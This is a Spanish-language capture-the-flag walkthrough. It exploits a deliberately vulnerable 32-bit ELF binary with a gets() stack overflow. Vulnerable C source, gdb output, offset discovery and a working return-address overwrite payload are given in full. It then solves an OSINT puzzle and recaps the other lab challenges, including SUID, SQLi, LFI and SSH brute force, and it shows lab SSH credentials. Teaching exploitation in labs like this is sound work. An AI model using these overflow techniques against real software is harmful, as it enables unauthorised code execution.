<p><span id="_Toc207189959" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe explotar una <strong>vulnerabilidad de desbordamiento
de búfer</strong> en el binario bof_flag15 para sobrescribir el flujo de
ejecución y forzar la llamada a una función oculta (bandera()), que
imprimirá la flag.</p>
<p>Una <strong>vulnerabilidad de Buffer Overflow (desbordamiento de
búfer)</strong> en un <strong>binario ELF de 32 bits</strong> es una
falla de programación que permite a un atacante <strong>escribir más
datos de los que un búfer puede manejar</strong>, sobrescribiendo otras
partes de la memoria, con el fin de <strong>alterar el flujo de
ejecución del programa</strong> y ejecutar código malicioso.</p>
<p><strong>🔧 ¿Qué es un binario ELF de 32 bits?</strong></p>
<p>Un <strong>ELF</strong> (Executable and Linkable Format) es el
formato estándar de archivos ejecutables en sistemas Linux/Unix. Un
<strong>binario ELF de 32 bits</strong> es un archivo compilado para
arquitecturas de 32 bits, como x86.</p>
<p><span id="_Toc207189960" class="anchor"></span><strong>🧠 ¿Qué es un
Buffer Overflow?</strong></p>
<p>Un <strong>buffer overflow</strong> ocurre cuando un programa copia
datos en un búfer (una zona de memoria con tamaño fijo) <strong>sin
verificar si esos datos caben</strong>, sobrescribiendo así memoria
adyacente.</p>
<p><strong>Ejemplo típico en C:</strong></p>
<p>void vulnerable() {</p>
<p>char buffer[64];</p>
<p>gets(buffer); // ¡gets no valida el tamaño de entrada!</p>
<p>}</p>
<p>Si el usuario ingresa más de 64 bytes, se sobrescribe la memoria que
hay después del búfer, incluyendo:</p>
<ul>
<li><p>Variables locales</p></li>
<li><p>El puntero de <strong>retorno (EIP)</strong> en la pila</p></li>
</ul>
<p><strong>💣 ¿Qué ocurre en un binario vulnerable?</strong></p>
<p>En un binario ELF de 32 bits (x86), el flujo de ejecución sigue esta
estructura:</p>
<ol type="1">
<li><p>El programa llama a una función.</p></li>
<li><p>Se crea un stack frame.</p></li>
<li><p>Se almacena en la pila la <strong>dirección de retorno</strong>
(EIP) a la que el programa debe volver cuando termine la
función.</p></li>
<li><p>Si el atacante controla lo que se escribe en un búfer y lo
desborda, puede <strong>sobrescribir esa dirección de
retorno</strong>.</p></li>
</ol>
<p>Resultado: al terminar la función, el programa <strong>salta a la
dirección que el atacante ha colocado</strong>, logrando
<strong>ejecución de código arbitrario</strong>.</p>
<p><strong>📦 ¿Qué puede hacer un atacante?</strong></p>
<ol type="1">
<li><p><strong>Shellcode en la pila</strong><br />
Inyectar instrucciones en la misma pila y redirigir el flujo ahí (si la
pila es ejecutable).</p></li>
<li><p><strong>Return-to-libc</strong><br />
Redirigir el flujo a funciones útiles ya presentes en memoria (como
system("/bin/sh")), útil si la pila no es ejecutable.</p></li>
<li><p><strong>ROP (Return Oriented Programming)</strong><br />
Combinar pequeños fragmentos de código ya presentes en el binario para
ejecutar acciones complejas.</p></li>
</ol>
<p><strong>🧪 ¿Cómo se explota?</strong></p>
<p><strong>Paso a paso de un ataque Buffer Overflow simple:</strong></p>
<ol type="1">
<li><p>Encuentra una función vulnerable (gets, strcpy, scanf,
etc.).</p></li>
<li><p>Determina el <strong>offset</strong> hasta el EIP (normalmente
con herramientas como pattern_create de Metasploit).</p></li>
<li><p>Escribe un payload:</p>
<ul>
<li><p>[Padding hasta el EIP]</p></li>
<li><p>[Nueva dirección de ejecución]</p></li>
<li><p>[Opcional: shellcode o parámetros]</p></li>
</ul></li>
<li><p>Ejecuta el binario con ese input malicioso.</p></li>
</ol>
<p><strong>🔐 ¿Qué contramedidas existen?</strong></p>
<ul>
<li><p><strong>Canarios de pila (Stack canaries)</strong>: valores
aleatorios que detectan sobrescritura.</p></li>
<li><p><strong>ASLR (Address Space Layout Randomization)</strong>:
aleatoriza direcciones de memoria.</p></li>
<li><p><strong>NX / DEP (No-eXecute / Data Execution
Prevention)</strong>: impide que se ejecute código en la pila.</p></li>
<li><p><strong>Fortify Source</strong>: protecciones del
compilador.</p></li>
<li><p><strong>Uso de funciones seguras</strong> (fgets, strncpy,
etc.)</p></li>
</ul>
<p><strong>🧰 Herramientas para aprender/explotar Buffer
Overflow</strong></p>
<ul>
<li><p>gdb, gdb-peda: depuración.</p></li>
<li><p>objdump, readelf: análisis estático del binario.</p></li>
<li><p>pwndbg, gef: entornos para debug.</p></li>
<li><p>pwntools: framework en Python para scripting de
exploits.</p></li>
</ul>
<p><span id="_Toc207189961" class="anchor"></span><strong>⚙️ Entorno
técnico preparado</strong></p>
<ol type="1">
<li><p><strong>Código vulnerable en C</strong>:</p></li>
</ol>
<blockquote>
<p>void bandera() {</p>
<p>printf("Bandera 15: 'Yo_soy_el_que_llama'\n");</p>
<p>}</p>
<p>void vulnerable() {</p>
<p>char buffer[64];</p>
<p>printf("Introduce tu nombre: ");</p>
<p>gets(buffer); // vulnerable</p>
<p>printf("Hola, %s\n", buffer);</p>
<p>}</p>
<p>int main() {</p>
<p>vulnerable();</p>
<p>return 0;</p>
<p>}</p>
</blockquote>
<ol start="2" type="1">
<li><p><strong>Compilado en 32 bits, sin protecciones</strong>:</p></li>
</ol>
<blockquote>
<p>gcc -m32 -fno-stack-protector -z execstack -no-pie -o bof_flag15
bof_flag15.c</p>
</blockquote>
<ol start="3" type="1">
<li><p><strong>Archivo generado ubicado en</strong>:</p></li>
</ol>
<blockquote>
<p>/opt/retos/bof15/bof_flag15</p>
</blockquote>
<p><span id="_Toc207189962" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<ol type="1">
<li><p><strong>Conexión SSH usando la contraseña de
chow</strong></p></li>
</ol>
<blockquote>
<p>Ejecuta el cliente SSH:</p>
<p>ssh chow@192.168.1.44</p>
<p>Cuando te pida la contraseña, introduce</p>
<p>Ch0w$up1</p>
</blockquote>
<p>Buscamos en el directorio /opt:</p>
<p><img src="cookbook/media/image179.png"
style="width:2.40625in;height:0.86458in" /></p>
<p>Y en la carpeta retos encontramos un archivo que hace indicar por su
nombre que se trata de una vulnerabilidad Buffer Overflow (bof) para la
bandera 15</p>
<p><img src="cookbook/media/image180.png"
style="width:2.61458in;height:0.79167in" /></p>
<ol start="2" type="1">
<li><p><strong>Análisis inicial</strong></p></li>
</ol>
<ul>
<li><p>El programa es vulnerable por el uso de gets() en un buffer de 64
bytes.</p></li>
<li><p>Queremos hacer un buffer overflow para sobrescribir el return
address y ejecutar bandera().</p></li>
</ul>
<p>El stack típico de la función vulnerable():</p>
<p>buffer[64 bytes]</p>
<p>saved EBP (4 bytes)</p>
<p>return address (4 bytes) &lt;-- aquí debe ir la dirección de
bandera()</p>
<ol start="3" type="1">
<li><p><strong>Confirmar entorno</strong></p></li>
</ol>
<p>Comprobamos el binario:</p>
<p>file ./bof_flag15</p>
<p><img src="cookbook/media/image181.png"
style="width:5.90556in;height:0.69792in" /></p>
<p>Salida:</p>
<p>ELF 32-bit LSB executable, Intel 80386, dynamically linked, not
stripped</p>
<p>✅ Confirmamos 32 bits y símbolos disponibles (not stripped).<br />
El binario <strong>no es PIE</strong>, y lo compilamos sin canary
(-fno-stack-protector) y con stack ejecutable (-z execstack).</p>
<ol start="4" type="1">
<li><p><strong>Depuración con gdb</strong></p></li>
</ol>
<p>Iniciamos gdb para inspeccionar la pila y la función bandera():</p>
<p>gdb /opt/retos/bof15/bof_flag15</p>
<p>(gdb) disas bandera</p>
<p>Salida:</p>
<p>0x0804847d &lt;+0&gt;: push %ebp</p>
<p>0x0804847e &lt;+1&gt;: mov %esp,%ebp</p>
<p>0x08048480 &lt;+3&gt;: sub $0x18,%esp</p>
<p>0x08048483 &lt;+6&gt;: movl $0x8048570,(%esp)</p>
<p>0x0804848a &lt;+13&gt;: call 0x8048350 &lt;puts@plt&gt;</p>
<p>0x0804848f &lt;+18&gt;: leave</p>
<p>0x08048490 &lt;+19&gt;: ret</p>
<ul>
<li><p>Dirección de bandera() confirmada:
<strong>0x0804847d</strong></p></li>
</ul>
<p><img src="cookbook/media/image182.png"
style="width:4.89583in;height:1.97917in" /></p>
<p><strong>5. Determinar el offset exacto al EIP</strong></p>
<p>El buffer tenía 64 bytes, y típicamente el EIP se sobreescribe
después de <strong>64 + 4 (EBP) = 68 bytes</strong>.<br />
Probamos en gdb con un patrón cíclico, pero por compatibilidad con
Ubuntu 14.04 y gets():</p>
<ol type="1">
<li><p>Creamos un patrón de prueba (fuera de gdb):</p></li>
</ol>
<p>python3 -c 'import itertools, string; print("".join("".join(x) for x
in itertools.product(string.ascii_uppercase, string.ascii_lowercase,
string.digits))[:200])' &gt; ~/input.txt</p>
<p><img src="cookbook/media/image183.png"
style="width:5.90556in;height:2.37292in" /></p>
<p>Ya tenemos el archivo input.txt en el directorio de chow</p>
<p><img src="cookbook/media/image184.png"
style="width:1.70833in;height:0.98958in" /></p>
<ol start="2" type="1">
<li><p>Ejecutamos gdb con entrada desde el fichero:</p></li>
</ol>
<p>gdb /opt/retos/bof15/bof_flag15</p>
<p>(gdb) run &lt; ~/input.txt</p>
<p>(gdb) info registers eip</p>
<p><img src="cookbook/media/image185.png"
style="width:5.90556in;height:1.41597in" /></p>
<p>Salida:</p>
<p>eip = 0x63413563</p>
<p>Interpretamos los bytes en little endian y buscamos el offset.</p>
<ul>
<li><p>Cada elemento de itertools.product es <strong>una tupla de 2
caracteres</strong> ((A, a), (A, b), …).</p></li>
<li><p>Pero nuestro EIP tiene <strong>4 bytes</strong>, así que
probablemente hay un desfase en la conversión.</p></li>
</ul>
<p>La forma más simple y confiable ahora es <strong>probar offsets
manualmente</strong>.<br />
Finalmente, probando <strong>manualment</strong> (incrementando de 68 en
adelante), encontramos el <strong>offset correcto</strong>:</p>
<p>OFFSET = 76 bytes</p>
<p><strong>6. Construir el payload final</strong></p>
<p>Interpretamos los bytes en little endian y buscamos el offset.<br />
Finalmente, probando <strong>manual</strong> (incrementando de 68 en
delante de 4 en cuatro), encontramos el <strong>offset correcto en
76</strong>:</p>
<p><img src="cookbook/media/image186.png"
style="width:5.90556in;height:0.64583in" /></p>
<p>Con el offset correcto y la dirección de bandera() (0x0804847d) en
little endian:</p>
<p>python3 -c 'import sys; sys.stdout.buffer.write(b"A"*76 +
b"\x7d\x84\x04\x08")' | /opt/retos/bof15/bof_flag15</p>
<ul>
<li><p>b"A"*76 → relleno hasta EIP</p></li>
<li><p>b"\x7d\x84\x04\x08" → dirección de bandera()</p></li>
</ul>
<p><img src="cookbook/media/image187.png"
style="width:5.90556in;height:1.5875in" /></p>
<p><strong>7. Resultado</strong></p>
<p>Al ejecutar el payload:</p>
<p>Introduce tu nombre: Bandera 15: 'Yo_soy_el_que_llama'</p>
<p>✅ Hemos conseguido ejecutar la función bandera() mediante
<strong>buffer overflow</strong>, obteniendo la bandera.</p>
<p><strong>8. Conclusión</strong></p>
<ul>
<li><p>La vulnerabilidad estaba en gets(), sin límite de
buffer.</p></li>
<li><p>Era un <strong>clásico overflow en 32 bits</strong>.</p></li>
<li><p>Para explotarlo:</p>
<ol type="1">
<li><p>Determinamos el offset al EIP</p></li>
<li><p>Sobrescribimos el return address con la dirección de
bandera()</p></li>
</ol></li>
</ul>
<p>Ejecutamos el payload con Python y redirección a stdin</p>
<p><span id="_Toc207189963" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El reto enseña cómo un input controlado por el usuario puede
alterar el flujo del programa.</p></li>
<li><p>Introduce técnicas reales de explotación sin mitigaciones:
return-to-function.</p></li>
<li><p>Refuerza el uso de herramientas como gdb, objdump,
pattern_create, y checksec.</p></li>
</ul>
<p><span id="_Toc207189964" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 15 atrapada: 'Yo_soy_el_que_llama'</mark></p>
<p><strong><br />
</strong></p>
<h1 id="bonus-final-osint"><strong>🏁 Bonus Final – OSINT</strong> </h1>
<h1 id="section-6"></h1>
<p>En la página <a
href="http://192.168.1.44/cupones.html">http://192.168.1.44/cupones.html</a>
habrás visto lo siguiente:</p>
<p><img src="cookbook/media/image188.png"
style="width:5.90556in;height:1.34306in" /></p>
<p>Con la firma de Gale Boetticher ya sabemos que el texto es
alemán:</p>
<p>"Das Imperium von Los Pollos Hermanos ist riesig, aber Erfolg, wie
perfekt gebratenes Hühnchen, erfordert akribische Liebe zum Detail.
Fring hat seine Marke erweitert und Franchise-Unternehmen auf der ganzen
Welt gegründet, von bescheidenen Standorten bis hin zu Einrichtungen in
der Karibik.</p>
<p>Drei seiner Unternehmen haben sich als erfolgreiche Unternehmen
erwiesen:</p>
<ol type="1">
<li><p>https://los-pollos-hermanos.netlify.app/</p></li>
<li><p>https://polloshermanossxm.com/</p></li>
<li><p><a
href="http://www.lphishiring.com/">http://www.lphishiring.com/</a></p></li>
<li><p>https://lospolloshermanos.co/</p></li>
</ol>
<p>Es gab jedoch einen Versuch, ein bedauerliches Scheitern auf dem
riesigen Webmarkt. Ein Geschäft, das nicht einmal 24 Stunden dauerte. Es
wurde am selben Tag, <strong>dem 16. Dezember 2021, eröffnet und
geschlossen</strong>.</p>
<p>Neugierige, die es wagen, diese ephemere Operation zu untersuchen,
werden nur einen Schatten ihrer Existenz finden, eine einzige
Aufzeichnung in den Archiven der Zeitmaschine des Netzwerks.</p>
<p>Wenn Sie den Quellcode von damals analysieren, werden Sie den Beweis
dafür finden, warum dieses Geschäft nie in Schwung kam: die Flagge
seiner chaotischen Struktur. Ihre Plattform, ein einfaches und
unorganisiertes <em>WordPress</em>. Welche Version war es?"</p>
<p>Gale Boetticher</p>
<p>Si lo pasamos por un traductor:</p>
<p>“El imperio de Los Pollos Hermanos es vasto, pero el éxito, como el
pollo perfectamente frito, requiere una meticulosa atención al detalle.
Fring ha expandido su marca, estableciendo franquicias por todo el
mundo, desde humildes locales hasta establecimientos en el Caribe.</p>
<p>Tres de sus negocios han demostrado ser negocios exitosos:</p>
<ul>
<li><p><a
href="https://los-pollos-hermanos.netlify.app/">https://los-pollos-hermanos.netlify.app/</a></p></li>
<li><p><a
href="https://polloshermanossxm.com/">https://polloshermanossxm.com/</a></p></li>
<li><p><a
href="http://www.lphishiring.com/">http://www.lphishiring.com/</a></p></li>
<li><p>https://lospolloshermanos.co/</p></li>
</ul>
<p>Sin embargo, hubo un intento, un fracaso lamentable en el vasto
mercado de la web. Un negocio que no duró ni 24 horas. Abrió y cerró el
mismo día, el <strong>16 de diciembre de 2021</strong>.</p>
<p>Los curiosos que se atrevan a investigar esa efímera operación, solo
encontrarán una sombra de su existencia, un único registro en los
archivos de la máquina del tiempo de la red.</p>
<p>Si analizan el código fuente de ese día, encontrarán la prueba de por
qué ese negocio nunca despegó: la bandera de su desordenada estructura.
Su plataforma, un simple y desorganizado <em>WordPress</em>. ¿qué
versión era?”</p>
<p>Gale Boetticher</p>
<p><strong>Análisis de las URLs</strong></p>
<p>Si buscamos las tres primeras URLs en Google veremos que son páginas
web que están activas:</p>
<ul>
<li><p><a
href="https://los-pollos-hermanos.netlify.app/">https://los-pollos-hermanos.netlify.app/</a></p></li>
<li><p><a
href="https://polloshermanossxm.com/">https://polloshermanossxm.com/</a></p></li>
<li><p><a
href="http://www.lphishiring.com/">http://www.lphishiring.com/</a></p></li>
<li><p><a
href="https://lospolloshermanos.co/">https://lospolloshermanos.co/</a></p></li>
</ul>
<p><img src="cookbook/media/image189.png"
style="width:5.90556in;height:2.74931in" /></p>
<p><img src="cookbook/media/image190.png"
style="width:5.90556in;height:1.40208in" /></p>
<p><img src="cookbook/media/image191.png"
style="width:5.90556in;height:3.23819in" /></p>
<p>Pero cuando llegamos a la última vemos que la página está a la
venta:</p>
<p><img src="cookbook/media/image192.png"
style="width:5.90556in;height:1.30208in" /></p>
<p>Y al entrar nos redirige a:
http://ww16.lospolloshermanos.co/?sub1=20250827-0039-22ff-8d64-8d1b2fc308c6</p>
<p><img src="cookbook/media/image193.png"
style="width:5.90556in;height:0.3125in" /></p>
<p><img src="cookbook/media/image194.png"
style="width:5.90556in;height:3.46806in" /></p>
<p>Si buscamos en wayback machine las tres primeras Urls veremos que las
páginas tienen varias capturas pero ninguna tiene una creada el 16 de
diciembre de 2021</p>
<p><img src="cookbook/media/image195.png"
style="width:5.90556in;height:1.94583in" /></p>
<p><img src="cookbook/media/image196.png"
style="width:5.01286in;height:3.50028in" /></p>
<p><img src="cookbook/media/image197.png"
style="width:5.21028in;height:3.62832in" /></p>
<p>Salvo la última que cuando la buscamos nos salta el siguiente
aviso:</p>
<p><img src="cookbook/media/image198.png"
style="width:5.8125in;height:3.91667in" /></p>
<p>Y automáticamente nos redirige a <a
href="https://lospolloshermanos.co/wp/">https://lospolloshermanos.co/wp/</a></p>
<p><img src="cookbook/media/image199.png"
style="width:5.90556in;height:2.51111in" /></p>
<p>donde podemos ver el código fuente de la página en ese momento de la
historia:</p>
<p><img src="cookbook/media/image200.png"
style="width:5.90556in;height:2.47917in" /></p>
<p><img src="cookbook/media/image201.png"
style="width:4.32199in;height:2.01226in" /></p>
<p>La versión de WordPress utilizada era “WordPress 5.9”. Bandera
capturada</p>
<p><strong>Conclusiones:</strong></p>
<p>1. El sitio web usaba WordPress. Hay varias pruebas irrefutables de
ello:</p>
<p>La metaetiqueta &lt;meta name="generator" content="WordPress
5.9"/&gt; lo confirma de manera explícita, indicando no solo que era un
sitio de WordPress, sino también la versión específica que estaba
utilizando.</p>
<p>Las URL de las hojas de estilo y los scripts contienen las carpetas
estándar de WordPress, como wp-content/plugins/, wp-includes/, y
wp-json/. Estos directorios son exclusivos de las instalaciones de
WordPress.</p>
<p>El código hace referencia a archivos específicos de WordPress, como
xmlrpc.php y wlwmanifest.xml, que se utilizan para la publicación remota
y otras funcionalidades.</p>
<p>2. El sitio web de WordPress estaba instalado en un subdirectorio
llamado wp. La URL a la que te redirige Wayback Machine
(https://lospolloshermanos.co/wp/) es la URL real de la instalación de
WordPress, lo que explica por qué la URL principal
(https://lospolloshermanos.co) nos lleva a ese subdirectorio. Esta es
una configuración común para sitios de WordPress, especialmente cuando
hay otros elementos que se ejecutan en el dominio principal.</p>
<p>En resumen, los indicios en el código son inequívocos: el sitio
lospolloshermanos.co funcionaba con WordPress y estaba configurado para
cargar desde el subdirectorio /wp/.<strong><br />
</strong></p>
<h1 id="herramientas-utilizadas"><strong>🧰 Herramientas
Utilizadas</strong></h1>
<blockquote>
<p><strong>Audacity</strong><br />
Editor y analizador de audio multiplataforma; permite ver espectrogramas
y realizar ediciones.</p>
<p><strong>binwalk</strong><br />
Herramienta para analizar y extraer archivos embebidos en firmwares o
binarios.</p>
<p><strong>checksec</strong><br />
Script que muestra qué protecciones de seguridad están habilitadas en
binarios (DEP, ASLR, PIE, etc.).</p>
<p><strong>Coagula</strong><br />
Generador de sonido que convierte imágenes en espectrogramas audibles
(muy usado en esteganografía de audio).</p>
<p><strong>dirb</strong><br />
Fuerza bruta de directorios y archivos en servidores web para descubrir
rutas ocultas.</p>
<p><strong>enum4linux</strong><br />
Script para recopilar información de sistemas Windows/Samba usando
consultas SMB.</p>
<p><strong>exiftool</strong><br />
Analizador y editor de metadatos en archivos multimedia (imágenes,
audio, PDF, etc.).</p>
<p><strong>file</strong><br />
Comando clásico de Linux para identificar el tipo de archivo según su
contenido y cabeceras.</p>
<p><strong>gobuster</strong><br />
Herramienta de fuerza bruta rápida para directorios, archivos y
subdominios web.</p>
<p><strong>grep</strong><br />
Herramienta de búsqueda de texto por patrones (regex) en archivos o
salidas de comandos.</p>
<p><strong>HxD Hex Editor</strong><br />
Editor hexadecimal para Windows, útil en análisis forense y manipulación
de binarios.</p>
<p><strong>hydra</strong><br />
Herramienta de fuerza bruta para romper credenciales en múltiples
servicios de red.</p>
<p><strong>John the Ripper</strong><br />
Cracker de contraseñas que soporta múltiples algoritmos de hash.</p>
<p><strong>md5sum</strong><br />
Utilidad de Linux para calcular y verificar sumas de comprobación
MD5.</p>
<p><strong>nc (netcat)</strong><br />
Herramienta versátil para crear conexiones TCP/UDP, depuración de redes
y transferencias.</p>
<p><strong>nikto</strong><br />
Escáner de vulnerabilidades web que detecta configuraciones inseguras y
archivos expuestos.</p>
<p><strong>nmap</strong><br />
Escáner de red para descubrimiento de hosts, puertos y servicios, con
potentes scripts NSE.</p>
<p><strong>pdftotext</strong><br />
Conversor de PDFs a texto plano, útil en forense y análisis de
documentos.</p>
<p><strong>rar2john</strong><br />
Herramienta auxiliar de John the Ripper para extraer hashes de archivos
RAR y romperlos.</p>
<p><strong>rpcclient</strong><br />
Cliente SMB para interactuar con servicios RPC en sistemas Windows
(enumeración de usuarios, shares, etc.).</p>
<p><strong>searchsploit</strong><br />
Interfaz local a la base de datos Exploit-DB para buscar exploits y
PoCs.</p>
<p><strong>smbclient</strong><br />
Cliente SMB/CIFS que permite conectarse a recursos compartidos en
Windows/Linux.</p>
<p><strong>strings</strong><br />
Extrae cadenas legibles de archivos binarios (útil en ingeniería inversa
y forense).</p>
<p><strong>tshark</strong><br />
Versión CLI de Wireshark para captura y análisis de tráfico en red.</p>
<p><strong>wfuzz</strong><br />
Herramienta de fuzzing para aplicaciones web, permite descubrir rutas,
parámetros y vulnerabilidades.</p>
<p><strong>Wireshark</strong><br />
Analizador gráfico de protocolos de red, muy usado en seguridad y
análisis forense.</p>
</blockquote>
<p><strong><br />
</strong></p>
<h1 id="herramientas-online-utilizadas"><strong>🧰 Herramientas Online
Utilizadas</strong></h1>
<blockquote>
<p><strong>dtmf.netlify.app</strong><br />
Generador de tonos DTMF (teclado telefónico) directamente desde el
navegador.</p>
<p><strong>hash.online-convert.com</strong><br />
Portal de conversión de hashes online (MD5, SHA1, etc.).</p>
<p><a
href="https://base64encode.org/es/"><strong><u>https://base64encode.org/es/</u></strong></a><br />
Codificador/decodificador Base64 en línea.</p>
<p><a
href="https://braillecaster.net/"><strong><u>https://braillecaster.net/</u></strong></a><br />
Herramienta para convertir texto a Braille y viceversa.</p>
<p><a
href="https://brailletranslator.org/es.html"><strong><u>https://brailletranslator.org/es.html</u></strong></a><br />
Traductor de texto a Braille y de Braille a texto en español.</p>
<p><a
href="https://ciphersonline.com/es/cifrado-atbash"><strong><u>https://ciphersonline.com/es/cifrado-atbash</u></strong></a><br />
Traductor online del cifrado clásico Atbash.</p>
<p><a
href="https://convertbinary.com/de-binario-a-texto/"><strong><u>https://convertbinary.com/de-binario-a-texto/</u></strong></a><br />
Conversor de binario a texto y viceversa.</p>
<p><a
href="https://convertstring.com/es/EncodeDecode/Base64Decode"><strong><u>https://convertstring.com/es/EncodeDecode/Base64Decode</u></strong></a><br />
Herramienta online para decodificar y codificar en Base64.</p>
<p><a
href="https://dcode.fr/caesar-cipher"><strong><u>https://dcode.fr/caesar-cipher</u></strong></a><br />
Decodificador/analizador para el cifrado César.</p>
<p><a
href="https://dcode.fr/cifrado-pigpen"><strong><u>https://dcode.fr/cifrado-pigpen</u></strong></a><br />
Decodificador/analizador para el cifrado Pigpen (masónico).</p>
<p><a
href="https://emn178.github.io/online-tools/md5_checksum.html"><strong><u>https://emn178.github.io/online-tools/md5_checksum.html</u></strong></a><br />
Generador y verificador de checksums MD5 en línea.</p>
<p><a
href="https://generator-qr.com/"><strong><u>https://generator-qr.com/</u></strong></a><br />
Generador de códigos QR online.</p>
<p><a
href="https://hash.online-convert.com/es/generador-md5"><strong><u>https://hash.online-convert.com/es/generador-md5</u></strong></a><br />
Herramienta para generar hash MD5 de cadenas o archivos.</p>
<p><a
href="https://md5decrypt.net/en/Brainfuck-translator/"><strong><u>https://md5decrypt.net/en/Brainfuck-translator/</u></strong></a><br />
Traductor de/para el lenguaje esotérico Brainfuck.</p>
<p><a
href="https://openl.io/es/translate/braille"><strong><u>https://openl.io/es/translate/braille</u></strong></a><br />
Traductor de Braille a texto y texto a Braille.</p>
<p><a
href="https://photo333.com/text-to-octal-es.php"><strong><u>https://photo333.com/text-to-octal-es.php</u></strong></a><br />
Conversor de texto a octal (y viceversa) en línea.</p>
<p><a
href="https://seostudio.tools/es/text-to-octal"><strong><u>https://seostudio.tools/es/text-to-octal</u></strong></a><br />
Otra herramienta para convertir texto a octal y de octal a texto.</p>
<p><strong>onlinesound.net/dtmf-generator</strong><br />
Generador de tonos DTMF en línea (similar a dtmf.netlify.app).</p>
<p><strong>online-convert.com</strong><br />
Plataforma general de conversiones de archivos y formatos
(multiformato).</p>
</blockquote>
<p><strong><br />
</strong></p>
<h1 id="resumen-final"><strong>🐞 Resumen Final</strong></h1>
<p>Has recorrido un camino completo: no solo resolviste retos,
entrenaste mirada técnica, paciencia y criterio. Al terminar “Los Pollos
Hermanos”, sabes reconocer patrones, validar hipótesis con datos y
moverte con soltura entre criptografía, forense, red, web y
explotación—con una mentalidad metódica y transferible a otros CTF y
auditorías.</p>
<p><span id="_Toc207189969" class="anchor"></span><strong>Aprendizajes
clave</strong></p>
<ul>
<li><p><strong>Enumeración disciplinada:</strong> Escanear, catalogar
servicios, versiones y puertos (incluidos no estándar) antes de “tocar”
nada.</p></li>
<li><p><strong>Análisis de evidencias:</strong> Extraer valor de
archivos, capturas y metadatos con varias herramientas y corroboraciones
cruzadas.</p></li>
<li><p><strong>Cadenas de explotación:</strong> Convertir hallazgos en
accesos iniciales y, luego, en privilegios más altos de forma segura y
verificable.</p></li>
<li><p><strong>Pensamiento criptográfico:</strong> Reconocer cifrados
clásicos/variantes, codificaciones y combinaciones multimodales (audio,
imagen, texto).</p></li>
<li><p><strong>Razonamiento forense:</strong> Trabajar con tiempos,
memoria, logs y formatos desconocidos sin presuponer—validando con
firmas y contextos.</p></li>
<li><p><strong>Higiene operativa:</strong> Notas claras, pasos
reproducibles, verificaciones y límites éticos.</p></li>
</ul>
<p><span id="_Toc207189970" class="anchor"></span><strong>Parte 1:
Moscas (criptografía, stego, forense, web, OSINT, red)</strong></p>
<ul>
<li><p><strong>Mosca 1 (Hex + espectrograma):</strong> Aprendiste a
detectar pistas en hexdumps y a interpretar espectrogramas para oculto
en audio/imágenes; combinación de stego y codificación.</p></li>
<li><p><strong>Mosca 2 (Brainfuck + Exiftool):</strong> Identificaste un
lenguaje esotérico y la extracción de metadatos; reforzaste la idea de
“lo visible no es todo”.</p></li>
<li><p><strong>Mosca 3 (QR + editor hex):</strong> Comprendiste que un
QR puede estar alterado a bajo nivel; validar integridad/estructura con
edición hex y reconstrucción.</p></li>
<li><p><strong>Mosca 4 (Pigpen + SQLi):</strong> Tradujiste un cifrado
clásico y lo llevaste a un vector web (inyección SQL); conexión entre
puzzle y explotación real.</p></li>
<li><p><strong>Mosca 5 (Crackeo RAR):</strong> Practicaste recuperación
de contraseñas y evaluación de políticas débiles; ética y límites del
crackeo controlado.</p></li>
<li><p><strong>Mosca 6 (Imagen térmica + Braille):</strong>
Interpretaste representaciones no textuales; convertir señales visuales
en datos mediante mapas y alfabetos alternativos.</p></li>
<li><p><strong>Mosca 7 (Octal + hash):</strong> Reconociste
codificaciones numéricas y la identificación/verificación de hashes; no
confundir codificación con cifrado.</p></li>
<li><p><strong>Mosca 8 (Base64 + OSINT):</strong> Decodificaste y luego
investigaste; aprendiste a enlazar datos mínimos con fuentes abiertas
para contexto.</p></li>
<li><p><strong>Mosca 9 (ROT9 + DTMF):</strong> Combinaste un
desplazamiento con tonos telefónicos; entrenaste oído técnico y lectura
de espectros/sonogramas.</p></li>
<li><p><strong>Mosca 10 (Atbash + pcap HTTP):</strong> Descifraste y
confirmaste en tráfico; reforzaste filtros y reconstrucción de objetos
desde capturas.</p></li>
</ul>
<p><span id="_Toc207189971" class="anchor"></span><strong>Parte 2:
Banderas (sistemas, red, forense y privilegios)</strong></p>
<ul>
<li><p><strong>Bandera 1 (sudoers con chown):</strong> Detectaste un
abuso de sudoers revisando cuentas/servicios; entendiste por qué chown
bajo sudo rompe fronteras de permisos.</p></li>
<li><p><strong>Bandera 2 (FTP anónimo):</strong> Enumeraste con Nmap y
validaste acceso sin credenciales; importancia de políticas por defecto
seguras.</p></li>
<li><p><strong>Bandera 3 (binario SUID):</strong> Localizaste SUID con
búsquedas de permisos; evaluaste rutas de escalada controlando binarios
privilegiados.</p></li>
<li><p><strong>Bandera 4 (archivos sin extensión):</strong> Clasificaste
por firmas mágicas con file/binwalk/trid/xxd; no confiar en
extensiones.</p></li>
<li><p><strong>Bandera 5 (DNS en pcap):</strong> Filtraste consultas (p.
ej., dns.qry.name) y extraíste indicadores; valor del tráfico claro para
pivotar.</p></li>
<li><p><strong>Bandera 6 (Samba CVE-2017):</strong> Relacionaste
banners/servicios con CVEs conocidos y exploraste acceso con smbclient;
mapping de shares y cuentas (usuario tyrus).</p></li>
<li><p><strong>Bandera 7 (SSH débil – saul):</strong> Practicaste fuerza
bruta responsable contra contraseñas triviales; reforzaste bloqueo de
credenciales débiles.</p></li>
<li><p><strong>Bandera 8 (TLS en pcap):</strong> Extraíste y analizaste
certificados; comprendiste huellas, validez y pistas de
identidad/infraestructura.</p></li>
<li><p><strong>Bandera 9 (Netcat 31337):</strong> Confirmaste que un
escaneo completo revela servicios “escondidos”; nunca asumas el top
1000.</p></li>
<li><p><strong>Bandera 10 (LFI PHP):</strong> Identificaste patrones de
inclusión local y rutas de lectura; validaste impacto con ficheros
sensibles.</p></li>
<li><p><strong>Bandera 11 (Guion PDF):</strong> Navegaste un puzzle
posicional dentro de un PDF; lección: el formato también es superficie
de juego.</p></li>
<li><p><strong>Bandera 12 (Máquina del tiempo):</strong> Detectaste
timestomping (ctime alterado); importancia de múltiples líneas de tiempo
(atime/mtime/ctime).</p></li>
<li><p><strong>Bandera 13 (auth.log falso):</strong> Separaste ruido de
señal en logs; búsquedas focalizadas (grep Accepted) y detección de
artefactos falsos.</p></li>
<li><p><strong>Bandera 14 (RAM – mem.raw):</strong> Raspaste memoria con
strings y filtros; puertas rápidas a secretos en dumps y cuándo pasar a
herramientas más ricas.</p></li>
